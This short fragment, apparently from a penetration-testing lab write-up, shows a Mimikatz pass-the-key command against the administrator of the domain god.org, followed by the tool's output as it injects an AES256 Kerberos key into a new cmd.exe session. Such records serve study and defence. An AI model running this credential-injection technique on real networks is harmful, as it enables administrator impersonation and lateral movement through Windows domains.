 mimikatz # sekurlsa::pth /user:administrator /domain:god.org /aes256:b9d153ff6f5af1e2f261c6fd976ad1527afe03498bfd2a4cd0dae2d896e02e59
user : administrator
domain : god.org
program : cmd.exe
impers. : no
AES256 : b9d153ff6f5af1e2f261c6fd976ad1527afe03498bfd2a4cd0dae2d896e02e59
| PID 14300
| TID 14548
| LSA Process was already R/W
| LUID 0 ; 143474870 (00000000:088d40b6)
\_ msv1_0 - data copy @ 0000021575DF4480 : OK !
\_ kerberos - data copy @ 000002157602F588
\_ aes256_hmac OK
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000021575DA91E8 (32) -> null